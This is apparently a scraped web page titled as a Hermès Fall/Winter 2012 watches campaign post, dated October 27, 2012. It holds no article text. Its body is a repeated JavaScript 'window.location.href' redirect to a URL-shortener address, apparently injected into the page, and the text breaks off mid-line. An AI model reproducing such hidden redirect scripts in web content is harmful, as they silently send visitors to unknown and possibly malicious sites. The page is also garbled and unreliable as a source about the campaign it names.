
HERMÈS’ Fall/Winter 2012 Watches Campaign
October 27, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...